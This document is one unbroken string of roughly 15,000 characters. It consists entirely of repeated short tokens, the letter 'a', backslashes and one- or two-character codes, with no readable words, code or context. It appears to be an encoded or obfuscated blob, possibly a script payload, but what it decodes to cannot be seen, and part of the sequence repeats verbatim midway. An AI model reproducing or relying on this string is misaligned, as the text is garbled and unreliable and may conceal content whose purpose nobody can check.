a\\b\\F\\a\\d\\a\\d\\a\\I\\a\\w\\a\\m\\a\\j\\a\\M\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\b\\F\\a\\d\\a\\d\\a\\I\\a\\Q\\a\\p\\a\\17\\a\\m\\a\\j\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\u\\a\\k\\a\\Q\\a\\p\\a\\17\\a\\I\\a\\M\\a\\E\\a\\Q\\a\\E\\a\\17\\a\\m\\a\\j\\a\\J\\a\\k\\a\\k\\a\\w\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\Q\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\M\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\P\\a\\b\\j\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\10\\a\\F\\a\\u\\a\\A\\a\\e\\a\\P\\a\\j\\a\\y\\a\\h\\a\\19\\a\\e\\a\\F\\a\\c\\a\\I\\a\\r\\a\\I\\a\\G\\a\\I\\a\\Y\\a\\I\\a\\17\\a\\I\\a\\b\\g\\a\\I\\a\\b\\d\\a\\I\\a\\b\\q\\a\\I\\a\\b\\p\\a\\I\\a\\c\\a\\L\\a\\I\\a\\c\\a\\c\\a\\I\\a\\c\\a\\r\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\k\\a\\e\\a\\F\\a\\d\\a\\r\\a\\D\\a\\d\\a\\I\\a\\d\\a\\r\\a\\b\\b\\a\\d\\a\\I\\a\\d\\a\\r\\a\\v\\a\\d\\a\\I\\a\\d\\a\\r\\a\\17\\a\\d\\a\\I\\a\\d\\a\\r\\a\\H\\a\\d\\a\\I\\a\\d\\a\\r\\a\\K\\a\\d\\a\\I\\a\\d\\a\\r\\a\\z\\a\\d\\a\\I\\a\\d\\a\\r\\a\\b\\q\\a\\d\\a\\I\\a\\d\\a\\r\\a\\l\\a\\d\\a\\I\\a\\d\\a\\r\\a\\y\\a\\d\\a\\I\\a\\d\\a\\r\\a\\12\\a\\d\\a\\I\\a\\d\\a\\r\\a\\i\\a\\d\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\c\\a\\Y\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\E\\a\\d\\a\\m\\a\\F\\a\\r\\a\\A\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\r\\a\\m\\a\\j\\a\\y\\a\\h\\a\\D\\a\\e\\a\\c\\a\\Y\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\E\\a\\d\\a\\m\\a\\F\\a\\c\\a\\A\\a\\j\\a\\y\\a\\h\\a\\16\\a\\e\\a\\c\\a\\Y\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\E\\a\\d\\a\\m\\a\\F\\a\\L\\a\\A\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\b\\u\\a\\e\\a\\L\\a\\j\\a\\b\\u\\a\\o\\a\\19\\a\\g\\a\\v\\a\\j\\a\\b\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\r\\a\\b\\f\\a\\k\\a\\D\\a\\m\\a\\e\\a\\e\\a\\19\\a\\F\\a\\b\\u\\a\\A\\a\\m\\a\\O\\a\\D\\a\\e\\a\\c\\a\\b\\k\\a\\F\\a\\b\\u\\a\\A\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\y\\a\\h\\a\\c\\a\\u\\a\\e\\a\\10\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\n\\a\\r\\a\\b\\R\\a\\B\\a\\n\\a\\I\\a\\n\\a\\G\\a\\X\\a\\E\\a\\M\\a\\B\\a\\n\\a\\m\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\c\\a\\b\\S\\a\\p\\a\\n\\a\\h\\a\\n\\a\\p\\a\\D\\a\\p\\a\\n\\a\\h\\a\\n\\a\\p\\a\\16\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\13\\a\\e\\a\\n\\a\\o\\a\\b\\Z\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\E\\a\\c\\a\\b\\q\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\E\\a\\c\\a\\D\\a\\d\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\o\\a\\10\\a\\h\\a\\c\\a\\b\\u\\a\\e\\a\\d\\a\\r\\a\\b\\13\\a\\d\\a\\h\\a\\c\\a\\x\\a\\e\\a\\d\\a\\c\\a\\J\\a\\d\\a\\h\\a\\b\\o\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\u\\a\\p\\a\\n\\a\\d\\a\\t\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\E\\a\\c\\a\\b\\q\\a\\E\\a\\r\\a\\x\\a\\d\\a\\t\\a\\o\\a\\c\\a\\b\\18\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\16\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\c\\a\\b\\18\\a\\t\\a\\o\\a\\c\\a\\K\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\E\\a\\c\\a\\b\\q\\a\\E\\a\\r\\a\\b\\k\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\b\\c\\a\\p\\a\\n\\a\\o\\a\\B\\a\\c\\a\\K\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\b\\Z\\a\\t\\a\\n\\a\\j\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\c\\a\\b\\13\\a\\m\\a\\j\\a\\b\\b\\a\\p\\a\\p\\a\\N\\a\\N\\a\\b\\e\\a\\h\\a\\r\\a\\b\\T\\a\\k\\a\\c\\a\\b\\1b\\a\\I\\a\\c\\a\\b\\m\\a\\m\\a\\O\\a\\y\\a\\h\\a\\x\\a\\e\\a\\c\\a\\b\\1b\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\o\\a\\d\\a\\m\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\x\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\t\\a\\d\\a\\m\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\O\\a\\x\\a\\F\\a\\u\\a\\A\\a\\e\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\x\\a\\k\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\t\\a\\d\\a\\m\\a\\p\\a\\c\\a\\I\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\v\\a\\m\\a\\N\\a\\N\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\i\\a\\k\\a\\d\\a\\d\\a\\m\\a\\j\\a\\x\\a\\e\\a\\x\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\c\\a\\b\\m\\a\\E\\a\\c\\a\\m\\a\\j\\a\\c\\a\\14\\a\\h\\a\\x\\a\\N\\a\\b\\e\\a\\h\\a\\G\\a\\z\\a\\k\\a\\1a\\a\\m\\a\\O\\a\\b\\b\\a\\e\\a\\k\\a\\r\\a\\19\\a\\m\\a\\b\\G\\a\\c\\a\\b\\b\\a\\g\\a\\r\\a\\b\\p\\a\\k\\a\\k\\a\\c\\a\\W\\a\\g\\a\\v\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\b\\b\\a\\g\\a\\r\\a\\w\\a\\k\\a\\m\\a\\m\\a\\b\\B\\a\\L\\a\\j\\a\\10\\a\\e\\a\\c\\a\\s\\a\\h\\a\\c\\a\\i\\a\\k\\a\\m\\a\\j\\a\\J\\a\\k\\a\\r\\a\\b\\c\\a\\o\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\m\\a\\O\\a\\c\\a\\P\\a\\e\\a\\r\\a\\b\\c\\a\\N\\a\\b\\f\\a\\O\\a\\c\\a\\P\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\N\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\E\\a\\r\\a\\b\\e\\a\\E\\a\\r\\a\\b\\o\\a\\E\\a\\G\\a\\U\\a\\h\\a\\r\\a\\P\\a\\E\\a\\G\\a\\16\\a\\h\\a\\r\\a\\P\\a\\E\\a\\G\\a\\1a\\a\\d\\a\\t\\a\\n\\a\\m\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\c\\a\\P\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\y\\a\\h\\a\\s\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\16\\a\\e\\a\\s\\a\\g\\a\\b\\R\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\n\\a\\j\\a\\y\\a\\h\\a\\b\\1b\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\l\\a\\e\\a\\L\\a\\j\\a\\l\\a\\o\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\Q\\a\\g\\a\\v\\a\\j\\a\\l\\a\\p\\a\\p\\a\\m\\a\\O\\a\\c\\a\\15\\a\\e\\a\\n\\a\\o\\a\\c\\a\\K\\a\\h\\a\\U\\a\\e\\a\\d\\a\\B\\a\\r\\a\\16\\a\\B\\a\\r\\a\\10\\a\\B\\a\\n\\a\\p\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\Q\\a\\F\\a\\l\\a\\A\\a\\g\\a\\c\\a\\b\\s\\a\\p\\a\\n\\a\\b\\G\\a\\r\\a\\U\\a\\E\\a\\r\\a\\15\\a\\e\\a\\b\\g\\a\\d\\a\\t\\a\\n\\a\\p\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\Q\\a\\F\\a\\l\\a\\A\\a\\g\\a\\c\\a\\b\\s\\a\\p\\a\\n\\a\\o\\a\\B\\a\\c\\a\\K\\a\\t\\a\\h\\a\\n\\a\\N\\a\\J\\a\\k\\a\\u\\a\\e\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\m\\a\\b\\l\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\X\\a\\e\\a\\L\\a\\j\\a\\X\\a\\o\\a\\s\\a\\g\\a\\15\\a\\g\\a\\v\\a\\j\\a\\X\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\c\\a\\w\\a\\e\\a\\e\\a\\n\\a\\c\\a\\b\\V\\a\\n\\a\\m\\a\\O\\a\\b\\1b\\a\\e\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\U\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\14\\a\\k\\a\\y\\a\\h\\a\\X\\a\\e\\a\\L\\a\\j\\a\\X\\a\\o\\a\\s\\a\\g\\a\\15\\a\\g\\a\\v\\a\\j\\a\\X\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\c\\a\\w\\a\\e\\a\\e\\a\\n\\a\\r\\a\\b\\n\\a\\n\\a\\b\\11\\a\\b\\11\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\r\\a\\J\\a\\e\\a\\e\\a\\n\\a\\r\\a\\x\\a\\B\\a\\r\\a\\W\\a\\n\\a\\m\\a\\O\\a\\c\\a\\b\\n\\a\\e\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\b\\R\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\h\\a\\d\\a\\m\\a\\F\\a\\L\\a\\A\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\J\\a\\k\\a\\d\\a\\b\\h\\a\\d\\a\\c\\a\\y\\a\\h\\a\\s\\a\\m\\a\\O\\a\\y\\a\\h\\a\\c\\a\\17\\a\\e\\a\\s\\a\\g\\a\\b\\h\\a\\g\\a\\b\\y\\a\\q\\a\\N\\a\\b\\f\\a\\h\\a\\J\\a\\k\\a\\d\\a\\c\\a\\12\\a\\d\\a\\c\\a\\y\\a\\h\\a\\s\\a\\m\\a\\O\\a\\y\\a\\h\\a\\c\\a\\17\\a\\e\\a\\s\\a\\g\\a\\c\\a\\12\\a\\g\\a\\b\\y\\a\\q\\a\\N\\a\\b\\f\\a\\h\\a\\y\\a\\h\\a\\c\\a\\17\\a\\e\\a\\d\\a\\d\\a\\j\\a\\c\\a\\Y\\a\\e\\a\\s\\a\\g\\a\\r\\a\\14\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\J\\a\\k\\a\\b\\b\\a\\t\\a\\c\\a\\W\\a\\g\\a\\v\\a\\E\\a\\c\\a\\m\\a\\b\\b\\a\\e\\a\\L\\a\\j\\a\\10\\a\\F\\a\\u\\a\\A\\a\\e\\a\\c\\a\\W\\a\\F\\a\\b\\b\\a\\A\\a\\j\\a\\x\\a\\e\\a\\c\\a\\17\\a\\j\\a\\w\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\o\\a\\10\\a\\d\\a\\m\\a\\j\\a\\Q\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\b\\o\\a\\e\\a\\b\\F\\a\\d\\a\\d\\a\\I\\a\\w\\a\\m\\a\\j\\a\\M\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\b\\F\\a\\d\\a\\d\\a\\I\\a\\Q\\a\\p\\a\\17\\a\\m\\a\\j\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\u\\a\\k\\a\\Q\\a\\p\\a\\17\\a\\I\\a\\M\\a\\E\\a\\Q\\a\\E\\a\\17\\a\\m\\a\\j\\a\\J\\a\\k\\a\\k\\a\\w\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\Q\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\M\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\P\\a\\b\\j\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\10\\a\\F\\a\\u\\a\\A\\a\\e\\a\\P\\a\\j\\a\\y\\a\\h\\a\\19\\a\\e\\a\\F\\a\\c\\a\\I\\a\\r\\a\\I\\a\\G\\a\\I\\a\\Y\\a\\I\\a\\17\\a\\I\\a\\b\\g\\a\\I\\a\\b\\d\\a\\I\\a\\b\\q\\a\\I\\a\\b\\p\\a\\I\\a\\c\\a\\L\\a\\I\\a\\c\\a\\c\\a\\I\\a\\c\\a\\r\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\k\\a\\e\\a\\F\\a\\d\\a\\r\\a\\D\\a\\d\\a\\I\\a\\d\\a\\r\\a\\b\\b\\a\\d\\a\\I\\a\\d\\a\\r\\a\\v\\a\\d\\a\\I\\a\\d\\a\\r\\a\\17\\a\\d\\a\\I\\a\\d\\a\\r\\a\\H\\a\\d\\a\\I\\a\\d\\a\\r\\a\\K\\a\\d\\a\\I\\a\\d\\a\\r\\a\\z\\a\\d\\a\\I\\a\\d\\a\\r\\a\\b\\q\\a\\d\\a\\I\\a\\d\\a\\r\\a\\l\\a\\d\\a\\I\\a\\d\\a\\r\\a\\y\\a\\d\\a\\I\\a\\d\\a\\r\\a\\12\\a\\d\\a\\I\\a\\d\\a\\r\\a\\i\\a\\d\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\c\\a\\Y\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\E\\a\\d\\a\\m\\a\\F\\a\\r\\a\\A\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\r\\a\\m\\a\\j\\a\\y\\a\\h\\a\\D\\a\\e\\a\\c\\a\\Y\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\E\\a\\d\\a\\m\\a\\F\\a\\c\\a\\A\\a\\j\\a\\y\\a\\h\\a\\16\\a\\e\\a\\c\\a\\Y\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\E\\a\\d\\a\\m\\a\\F\\a\\L\\a\\A\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\b\\u\\a\\e\\a\\L\\a\\j\\a\\b\\u\\a\\o\\a\\19\\a\\g\\a\\v\\a\\j\\a\\b\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\r\\a\\b\\f\\a\\k\\a\\D\\a\\m\\a\\e\\a\\e\\a\\19\\a\\F\\a\\b\\u\\a\\A\\a\\m\\a\\O\\a\\D\\a\\e\\a\\c\\a\\b\\k\\a\\F\\a\\b\\u\\a\\A\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\y\\a\\h\\a\\c\\a\\u\\a\\e\\a\\10\\a\\F\\a\\u\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\p\\a\\n\\a\\h\\a\\n\\a\\p\\a\\c\\a\\b\\S\\a\\p\\a\\n\\a\\h\\a\\n\\a\\p\\a\\16\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\13\\a\\e\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\E\\a\\r\\a\\P\\a\\E\\a\\c\\a\\b\\q\\a\\h\\a\\c\\a\\b\\q\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\G\\a\\14\\a\\E\\a\\c\\a\\b\\q\\a\\h\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\r\\a\\Q\\a\\E\\a\\b\\V\\a\\E\\a\\c\\a\\b\\T\\a\\E\\a\\c\\a\\M\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\r\\a\\b\\Z\\a\\E\\a\\r\\a\\b\\o\\a\\d\\a\\h\\a\\r\\a\\b\\d\\a\\e\\a\\d\\a\\r\\a\\b\\Z\\a\\E\\a\\c\\a\\D\\a\\b\\B\\a\\c\\a\\G\\a\\k\\a\\n\\a\\p\\a\\c\\a\\u\\a\\p\\a\\n\\a\\m\\a\\j\\a\\c\\a\\x\\a\\b\\B\\a\\G\\a\\b\\13\\a\\d\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\G\\a\\b\\18\\a\\h\\a\\G\\a\\b\\f\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\r\\a\\Q\\a\\E\\a\\b\\V\\a\\E\\a\\c\\a\\b\\T\\a\\E\\a\\r\\a\\b\\e\\a\\E\\a\\r\\a\\b\\u\\a\\h\\a\\d\\a\\t\\a\\o\\a\\c\\a\\K\\a\\h\\a\\W\\a\\e\\a\\d\\a\\G\\a\\b\\S\\a\\d\\a\\h\\a\\G\\a\\b\\1b\\a\\e\\a\\d\\a\\c\\a\\Q\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\15\\a\\p\\a\\n\\a\\o\\a\\B\\a\\c\\a\\K\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\G\\a\\b\\m\\a\\E\\a\\b\\R\\a\\E\\a\\G\\a\\b\\k\\a\\d\\a\\t\\a\\o\\a\\c\\a\\b\\18\\a\\t\\a\\o\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\d\\a\\G\\a\\b\\c\\a\\d\\a\\h\\a\\b\\R\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\16\\a\\p\\a\\n\\a\\d\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\16\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\c\\a\\b\\18\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\K\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\E\\a\\r\\a\\b\\u\\a\\E\\a\\r\\a\\b\\k\\a\\E\\a\\G\\a\\b\\h\\a\\d\\a\\t\\a\\o\\a\\r\\a\\b\\s\\a\\t\\a\\n\\a\\p\\a\\c\\a\\b\\c\\a\\p\\a\\n\\a\\o\\a\\B\\a\\r\\a\\b\\s\\a\\t\\a\\o\\a\\B\\a\\K\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\r\\a\\Q\\a\\E\\a\\b\\V\\a\\E\\a\\c\\a\\b\\T\\a\\E\\a\\r\\a\\b\\w\\a\\E\\a\\c\\a\\v\\a\\d\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\E\\a\\r\\a\\b\\w\\a\\E\\a\\G\\a\\b\\n\\a\\d\\a\\t\\a\\G\\a\\b\\l\\a\\h\\a\\c\\a\\v\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\j\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\c\\a\\b\\13\\a\\m\\a\\j\\a\\b\\b\\a\\p\\a\\p\\a\\N\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\m\\a\\N\\a\\b\\e\\a\\h\\a\\r\\a\\r\\a\\k\\a\\x\\a\\m\\a\\O\\a\\c\\a\\14\\a\\h\\a\\x\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\B\\a\\o\\a\\w\\a\\g\\a\\b\\E\\a\\b\\G\\a\\t\\a\\B\\a\\c\\a\\b\\x\\a\\I\\a\\n\\a\\n\\a\\m\\a\\N\\a\\b\\e\\a\\h\\a\\G\\a\\b\\Z\\a\\k\\a\\1a\\a\\m\\a\\O\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\b\\g\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\y\\a\\h\\a\\s\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\p\\a\\j\\a\\J\\a\\k\\a\\u\\a\\e\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\m\\a\\b\\l\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\X\\a\\e\\a\\L\\a\\j\\a\\X\\a\\o\\a\\s\\a\\g\\a\\15\\a\\g\\a\\v\\a\\j\\a\\X\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\c\\a\\w\\a\\e\\a\\e\\a\\n\\a\\c\\a\\b\\V\\a\\n\\a\\m\\a\\O\\a\\c\\a\\b\\p\\a\\e\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\U\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\c\\a\\b\\p\\a\\e\\a\\c\\a\\b\\p\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\d\\a\\b\\J\\a\\d\\a\\I\\a\\d\\a\\b\\J\\a\\b\\13\\a\\E\\a\\d\\a\\m\\a\\j\\a\\y\\a\\h\\a\\c\\a\\1a\\a\\e\\a\\c\\a\\b\\p\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\b\\J\\a\\d\\a\\m\\a\\j\\a\\c\\a\\1a\\a\\e\\a\\c\\a\\1a\\a\\F\\a\\L\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\1a\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\B\\a\\d\\a\\m\\a\\j\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\b\\d\\a\\F\\a\\17\\a\\A\\a\\j\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\b\\d\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\g\\a\\r\\a\\W\\a\\d\\a\\m\\a\\j\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\b\\d\\a\\F\\a\\L\\a\\A\\a\\j\\a\\y\\a\\h\\a\\r\\a\\Y\\a\\e\\a\\c\\a\\b\\d\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\B\\a\\E\\a\\B\\a\\12\\a\\I\\a\\d\\a\\h\\a\\d\\a\\m\\a\\j\\a\\r\\a\\Y\\a\\e\\a\\r\\a\\Y\\a\\g\\a\\15\\a\\k\\a\\c\\a\\1a\\a\\m\\a\\j\\a\\J\\a\\k\\a\\d\\a\\b\\h\\a\\d\\a\\c\\a\\y\\a\\h\\a\\s\\a\\m\\a\\O\\a\\y\\a\\h\\a\\b\\13\\a\\e\\a\\s\\a\\g\\a\\b\\h\\a\\g\\a\\b\\y\\a\\q\\a\\N\\a\\b\\f\\a\\h\\a\\J\\a\\k\\a\\d\\a\\c\\a\\12\\a\\d\\a\\c\\a\\y\\a\\h\\a\\s\\a\\m\\a\\O\\a\\y\\a\\h\\a\\b\\13\\a\\e\\a\\s\\a\\g\\a\\c\\a\\12\\a\\g\\a\\b\\y\\a\\q\\a\\N\\a\\b\\f\\a\\h\\a\\y\\a\\h\\a\\b\\13\\a\\e\\a\\d\\a\\d\\a\\j\\a\\y\\a\\h\\a\\G\\a\\r\\a\\e\\a\\B\\a\\o\\a\\b\\F\\a\\b\\A\\a\\F\\a\\b\\19\\a\\t\\a\\A\\a\\b\\E\\a\\t\\a\\t\\a\\B\\a\\12\\a\\j\\a\\b\\13\\a\\e\\a\\b\\13\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\G\\a\\r\\a\\I\\a\\d\\a\\d\\a\\m\\a\\j\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\b\\Z\\a\\t\\a\\n\\a\\m\\a\\j\\a\\G\\a\\G\\a\\e\\a\\s\\a\\g\\a\\r\\a\\b\\1b\\a\\F\\a\\L\\a\\A\\a\\g\\a\\Y\\a\\r\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\G\\a\\Y\\a\\e\\a\\c\\a\\19\\a\\k\\a\\G\\a\\G\\a\\I\\a\\Y\\a\\L\\a\\m\\a\\j\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\Y\\a\\Y\\a\\d\\a\\t\\a\\o\\a\\u\\a\\h\\a\\W\\a\\e\\a\\d\\a\\Y\\a\\17\\a\\E\\a\\b\\13\\a\\E\\a\\c\\a\\b\\T\\a\\d\\a\\t\\a\\o\\a\\B\\a\\u\\a\\t\\a\\h\\a\\n\\a\\p\